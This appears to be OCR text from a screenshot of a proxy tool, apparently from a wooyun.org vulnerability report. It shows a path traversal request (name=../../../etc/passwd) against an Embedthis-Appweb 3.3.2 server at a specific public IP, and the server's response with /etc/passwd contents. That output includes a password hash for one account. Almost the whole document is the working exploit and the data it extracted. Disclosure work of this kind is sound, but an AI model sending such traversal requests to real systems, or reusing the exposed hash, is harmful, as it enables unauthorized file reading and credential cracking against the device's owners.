 Go Cancel < > Target: http://27.223.20.120:8080 ?
Request
Raw Params Headers Hex
GET /egi/download?name=../../../etc/passwd HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like
Gecko
Accept-Encoding: gzip, deflate
Host: 27.223.20.120:8080
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2015 17:05:52 GMT
Server: Embedthis-Appweb/3.3.2
Cache-Control: no-cache
Content-Length: 247
Connection: keep-alive
Keep-Alive: timeout=1200, max=199
Content-Length: 247
Last-Modified: Wed, 11 Nov 2015 17:05:52 GMT
Content-Type: application/octet-streamn
Content-Disposition: attachment;filename=../../../etc/passwd
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nobody:x:1001:1001:Linux User,,,:/:/bin/false
ftp:x:1000:1000:Linux User,,,:/var/ftp:/bin/false
? < + > Type a search term 0 matches
www.wooyun.org